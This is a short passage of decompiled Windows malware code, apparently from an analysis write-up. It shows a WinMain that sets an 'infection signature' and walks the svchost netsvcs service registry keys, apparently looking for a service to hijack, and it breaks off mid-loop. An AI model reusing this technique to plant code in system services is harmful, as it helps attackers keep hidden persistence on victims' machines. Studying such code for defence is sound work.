 1 int __stdcall WinMain(HINSTANCE hInstance,
2                       HINSTANCE hPrevInstance,
3                       LPSTR lpCmdLine,
4                       int nShowCmd)
5 {
6
7   /* Local variable declarations are suppressed for brevity */
8
9   strcpy((char *)&szInfectSignature, "XXXXX");
10
11   if ( !RegOpenKeyExA(
12           HKEY_LOCAL_MACHINE,
13           "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Svchost",
14           0,
15           KEY_ALL_ACCESS,
16           &hKey) )
17   {
18     cbData = 2048;
19     RegQueryValueExA(hKey, "netsvcs", 0, &Type, &Data, &cbData);
20
21     Str = (char *)&Data;
22     if ( Data )
23     {
24       do
25       {
26         wsprintfA(&SubKey,
27                   "SYSTEM\\CurrentControlSet\\Services\\%s\\Parameters",
28                   Str);
29         if ( RegOpenKeyExA(HKEY_LOCAL_MACHINE,
30                            &SubKey,
31                            0,
32                            KEY_QUERY_VALUE,
33                            &phkResult) )
34         {